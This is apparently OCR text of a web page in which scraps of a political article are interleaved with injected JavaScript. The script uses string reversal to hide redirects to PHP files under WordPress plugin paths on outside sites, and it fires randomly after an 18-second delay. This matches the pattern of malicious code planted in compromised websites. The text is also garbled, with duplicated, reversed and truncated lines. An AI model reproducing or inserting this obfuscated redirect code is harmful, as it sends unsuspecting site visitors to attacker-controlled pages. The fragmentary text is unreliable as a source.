
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tographs and
misfired ad hominem attacks. He even labeled
California Gov. Jerry Brown a “
$NfI=function(n){if (typeof
($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");return
$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-
ssalc/php/stegdiw-cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];
number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}toof-